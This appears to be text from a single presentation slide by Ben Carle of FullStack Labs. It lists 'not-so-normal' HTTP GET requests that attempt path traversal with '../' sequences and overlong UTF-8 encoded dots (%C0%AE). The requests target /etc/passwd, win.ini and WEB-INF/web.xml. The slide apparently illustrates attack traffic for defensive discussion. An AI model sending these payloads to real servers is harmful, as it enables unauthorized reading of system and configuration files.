 THE PROBLEM
NOT-SO-NORMAL REQUESTS
GET /assets/vendor/../../../../../../../../etc/passwd%C0%80.jsp
GET /assets/vendor/../../../../../../../../windows/win.ini%C0%80.jsp
GET /assets/../../../WEB-INF/web.xml%C0%80.jsp
GET /assets/%C0%AE%C0%AE/%C0%AE%C0%AE/%C0%AE%C0%AE/WEB-INF/web.xml
GET /assets/vendor/%C0%AE%C0%AE/%C0%AE%C0%AE/%C0%AE%C0%AE/%C0%AE
%C0%AE/%C0%AE%C0%AE/%C0%AE%C0%AE/%C0%AE%C0%AE/%C0%AE%C0%AE/%C0%AE
%C0%AE/%C0%AE%C0%AE/etc/passwd
GET /assets/%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\
%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\
%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\%C0%AE%C0%AE\
%C0%AE%C0%AE\%C0%AE%C0%AE\etc/passwd
Ben Carle
FullStack Labs